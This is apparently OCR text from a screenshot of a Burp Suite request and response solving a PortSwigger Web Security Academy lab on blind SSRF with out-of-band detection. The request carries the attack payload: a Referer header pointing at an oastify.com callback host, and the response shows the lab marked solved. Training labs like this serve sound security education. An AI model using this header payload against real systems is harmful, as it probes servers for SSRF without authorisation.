 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a680089040b4a8e803cadde006c0001.web-security-academy.net
3 Cookie: session=YXY6emxLb6omRoZQbTas55HVrXajLp2Z
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://5x38nzgjdn6of82u3y3ux029i0otcj08.oastify.com/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=1
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7197
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of
-band-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
Search 0 highlights
Done